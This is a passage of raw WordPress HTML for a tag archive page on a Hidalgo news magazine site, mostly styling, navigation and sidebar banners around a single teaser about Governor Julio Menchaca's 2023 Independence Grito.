			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/etiquetas/grito-independencia/"/><meta name="description" content="Hidalgo desde las Alturas"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="Grito Independencia"/><meta property="og:url" content="https://revistaacropolis.com/index.php/etiquetas/grito-independencia/"/><meta property="og:type" content="article"/><meta property="og:description" content="Hidalgo desde las Alturas"/><meta name="twitter:title" content="Grito Independencia"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/etiquetas/grito-independencia/"/><meta name="twitter:description" content="Hidalgo desde las Alturas"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="Grito Independencia"/><meta itemprop="description" content="Hidalgo desde las Alturas"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="archive tag tag-grito-independencia tag-1917 theme-body sfsi_actvite_theme_silver group-blog hfeed header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Grito Independencia</span><meta itemprop="position" content="2" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Etiqueta: <span>Grito Independencia</span></h1></header><div class="row gutter-parent-14 post-wrap"><div class="col-sm-6 col-xxl-4 post-col"><div class="post-8671 post type-post status-publish format-standard has-post-thumbnail hentry category-politica category-sociedad tag-grito-independencia tag-menchaca tag-plaza-juarez"><figure class="post-featured-image post-img-wrap">
<a title="Lanza Menchaca vivas a “la transformación” y héroes patrios en su segundo Grito" href="https://revistaacropolis.com/index.php/lanza-menchaca-vivas-a-la-transformacion-y-heroes-patrios-en-su-segundo-grito/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/09/IMG_8177-scaled.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a>
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></figure><header class="entry-header"><h2 class="entry-title"><a href="https://revistaacropolis.com/index.php/lanza-menchaca-vivas-a-la-transformacion-y-heroes-patrios-en-su-segundo-grito/politica/" rel="bookmark">Lanza Menchaca vivas a “la transformación” y héroes patrios en su segundo Grito</a></h2><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/lanza-menchaca-vivas-a-la-transformacion-y-heroes-patrios-en-su-segundo-grito/politica/" title="Lanza Menchaca vivas a “la transformación” y héroes patrios en su segundo Grito">16 de septiembre de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/gerardo-avila/">Gerardo Ávila</a></div></div></header><div class="entry-content"><p>En su segundo Grito de Independencia, el gobernador de Hidalgo, Julio Menchaca Salazar, lanzó vivas a&hellip;</p></div></div></div></div></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>enero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/05/" aria-label="Entradas publicadas el 5 de January de 2026">5</a></td><td>6</td><td><a href="https://revistaacropolis.com/index.php/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td>9</td><td><a href="https://revistaacropolis.com/index.php/2026/01/10/" aria-label="Entradas publicadas el 10 de January de 2026">10</a></td><td>11</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/12/" aria-label="Entradas publicadas el 12 de January de 2026">12</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td><a href="https://revistaacropolis.com/index.php/2026/01/21/" aria-label="Entradas publicadas el 21 de January de 2026">21</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/22/" aria-label="Entradas publicadas el 22 de January de 2026">22</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/23/" aria-label="Entradas publicadas el 23 de January de 2026">23</a></td><td>24</td><td>25</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/26/" aria-label="Entradas publicadas el 26 de January de 2026">26</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/27/" aria-label="Entradas publicadas el 27 de January de 2026">27</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/28/" aria-label="Entradas publicadas el 28 de January de 2026">28</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/29/" aria-label="Entradas publicadas el 29 de January de 2026">29</a></td><td>30</td><td id="today">31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2025/12/">&laquo; Dic</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'><li style="display: block; width: 100%;" class="slide-21784 ms-image " aria-roledescription="slide" aria-label="slide-21784"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-06-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21784" title="PDR-LARGEBANNER-06" /></a></li><li style="display: none; width: 100%;" class="slide-21785 ms-image " aria-roledescription="slide" aria-label="slide-21785"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-02-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21785" title="PDR-LARGEBANNER-02" /></a></li><li style="display: none; width: 100%;" class="slide-21786 ms-image " aria-roledescription="slide" aria-label="slide-21786"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-03-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21786" title="PDR-LARGEBANNER-03" /></a></li><li style="display: none; width: 100%;" class="slide-21787 ms-image " aria-roledescription="slide" aria-label="slide-21787"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-04-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21787" title="PDR-LARGEBANNER-04" /></a></li><li style="display: none; width: 100%;" class="slide-21788 ms-image " aria-roledescription="slide" aria-label="slide-21788"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-05-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21788" title="PDR-LARGEBANNER-05" /></a></li><li style="display: none; width: 100%;" class="slide-21789 ms-image " aria-roledescription="slide" aria-label="slide-21789"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-07-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21789" title="PDR-LARGEBANNER-07" /></a></li><li style="display: none; width: 100%;" class="slide-21790 ms-image " aria-roledescription="slide" aria-label="slide-21790"><a href="https://www.pachuca.gob.mx/portal/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/PDR-LARGEBANNER-01-991x2008.jpeg" height="2008" width="991" alt="" class="slider-21783 slide-21790" title="PDR-LARGEBANNER-01" /></a></li></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'><li style="display: block; width: 100%;" class="slide-16471 ms-image " aria-roledescription="slide" aria-label="slide-16471"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-DENUNCIA-LARGEBANNER-752x1525.jpeg" height="2008" width="991" alt="" class="slider-16470 slide-16471" title="SEG-DENUNCIA-LARGEBANNER" /></a></li><li style="display: none; width: 100%;" class="slide-16473 ms-image " aria-roledescription="slide" aria-label="slide-16473"><a href="https://www.facebook.com/share/1Gz6KC1ZDm/?mibextid=wwXIfr" target="_blank"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/SEG-CAMP-SITOMASNOMANEJES-839X17.jpg" height="2008" width="991" alt="" class="slider-16470 slide-16473" title="SEG-CAMP-SITOMASNOMANEJES-839X17" /></a></li></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure 